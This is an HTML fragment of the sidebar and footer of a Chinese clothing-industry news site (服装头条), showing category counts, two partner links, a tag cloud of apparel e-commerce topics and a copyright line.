  <h4 class="zit">网站分类</h4>  <ul><li class="stock"><a href="http://fztt.com.cn/category-1.html" class="kico-fold kico-gap">资讯 <mark>19</mark></a></li>
<li class="stock"><a href="http://fztt.com.cn/category-2.html" class="kico-fold kico-gap">单品 <mark>3</mark></a></li>
<li class="stock"><a href="http://fztt.com.cn/category-3.html" class="kico-fold kico-gap">国民 <mark>3</mark></a></li>
<li class="stock"><a href="http://fztt.com.cn/category-4.html" class="kico-fold kico-gap">品牌 <mark>3</mark></a></li>
<li class="stock"><a href="http://fztt.com.cn/category-5.html" class="kico-fold kico-gap">国际 <mark>0</mark></a></li>
<li class="stock"><a href="http://fztt.com.cn/category-6.html" class="kico-fold kico-gap">经营 <mark>0</mark></a></li>
<li class="stock"><a href="http://fztt.com.cn/category-7.html" class="kico-fold kico-gap">买手 <mark>3</mark></a></li>
<li class="stock"><a href="http://fztt.com.cn/category-9.html" class="kico-fold kico-gap">店铺 <mark>4</mark></a></li>
<li class="stock"><a href="http://fztt.com.cn/category-10.html" class="kico-fold kico-gap">产业 <mark>31</mark></a></li>
<li class="stock"><a href="http://fztt.com.cn/category-11.html" class="kico-fold kico-gap">观察 <mark>18</mark></a></li>
<li class="stock"><a href="http://fztt.com.cn/category-12.html" class="kico-fold kico-gap">综合 <mark>16</mark></a></li>
<li class="stock"><a href="http://fztt.com.cn/category-13.html" class="kico-fold kico-gap">关于我们 <mark>0</mark></a></li>
<li class="stock"><a href="http://fztt.com.cn/category-14.html" class="kico-fold kico-gap">关于我们 <mark>0</mark></a></li>
<li class="stock"><a href="http://fztt.com.cn/category-15.html" class="kico-fold kico-gap">友情链接 <mark>0</mark></a></li>
<li class="stock"><a href="http://fztt.com.cn/category-16.html" class="kico-fold kico-gap">版权声明 <mark>0</mark></a></li>
<li class="stock"><a href="http://fztt.com.cn/category-17.html" class="kico-fold kico-gap">联系我们 <mark>0</mark></a></li>
</ul>
</div><div class="pane hidem" id="divLinkage">
  <h4 class="zit">友情链接</h4>  <ul><li class="link-item"><a href="http://www.liegao.cn" target="_blank" title="猎告软文">猎告软文</a></li><li class="link-item"><a href="http://www.tuigei.com" target="_blank" title="推给网">推给网</a></li></ul>
</div><div class="pane hidem" id="divTags">
  <h4 class="zit">标签列表</h4>  <ul><li class="tags"><a href="http://fztt.com.cn/tags-161.html" title="74篇文章有关于“亚马逊服装市场”" class="tag kico-hash">亚马逊服装市场 <span>74</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-162.html" title="78篇文章有关于“云橙跨境”" class="tag kico-hash">云橙跨境 <span>78</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-163.html" title="103篇文章有关于“国际高校设计创新联盟”" class="tag kico-hash">国际高校设计创新联盟 <span>103</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-164.html" title="139篇文章有关于“服装产业”" class="tag kico-hash">服装产业 <span>139</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-170.html" title="101篇文章有关于“美邦服饰”" class="tag kico-hash">美邦服饰 <span>101</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-171.html" title="104篇文章有关于“运动服饰”" class="tag kico-hash">运动服饰 <span>104</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-174.html" title="100篇文章有关于“广州服装批发市场”" class="tag kico-hash">广州服装批发市场 <span>100</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-178.html" title="73篇文章有关于“浙江宁波”" class="tag kico-hash">浙江宁波 <span>73</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-179.html" title="80篇文章有关于“纺织服装产业”" class="tag kico-hash">纺织服装产业 <span>80</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-181.html" title="110篇文章有关于“京东服饰”" class="tag kico-hash">京东服饰 <span>110</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-188.html" title="99篇文章有关于“服装品牌”" class="tag kico-hash">服装品牌 <span>99</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-189.html" title="167篇文章有关于“双11”" class="tag kico-hash">双11 <span>167</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-195.html" title="70篇文章有关于“中国服装领军品牌”" class="tag kico-hash">中国服装领军品牌 <span>70</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-196.html" title="72篇文章有关于“国民服饰品牌”" class="tag kico-hash">国民服饰品牌 <span>72</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-198.html" title="77篇文章有关于“拼多多”" class="tag kico-hash">拼多多 <span>77</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-202.html" title="128篇文章有关于“服装电商”" class="tag kico-hash">服装电商 <span>128</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-203.html" title="74篇文章有关于“纺织服装”" class="tag kico-hash">纺织服装 <span>74</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-206.html" title="73篇文章有关于“服装市场”" class="tag kico-hash">服装市场 <span>73</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-227.html" title="81篇文章有关于“央视四大频道”" class="tag kico-hash">央视四大频道 <span>81</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-233.html" title="103篇文章有关于“十二光年”" class="tag kico-hash">十二光年 <span>103</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-234.html" title="72篇文章有关于“十三余”" class="tag kico-hash">十三余 <span>72</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-235.html" title="71篇文章有关于“服装销售”" class="tag kico-hash">服装销售 <span>71</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-237.html" title="77篇文章有关于“服装巨头”" class="tag kico-hash">服装巨头 <span>77</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-239.html" title="74篇文章有关于“深圳衣酱乎”" class="tag kico-hash">深圳衣酱乎 <span>74</span></a></li>
<li class="tags"><a href="http://fztt.com.cn/tags-241.html" title="72篇文章有关于“服装业”" class="tag kico-hash">服装业 <span>72</span></a></li>
</ul>
</div>                </aside>
  </div>
</section>
<footer id="base">
  <div class="inner">
    <h4>&copy; 2025 <a href="http://fztt.com.cn/" class="zit">服装头条</a> Copyright 服装头条 fztt.com.cn Rights Reserved.</h4>
    <h5>Powered By <a href="//www.zblogcn.com" title="Z-BlogPHP 1.7.4" target="_blank">Z-Blog</a> Theme By <a href="//jgpy.cn" target="_blank" title="前端开发·自由设计">吉光片羽</a></h5>
      </div>
</footer>
</body>
</html><!--72.43 ms , 6 queries , 3917kb memory , 4 errors-->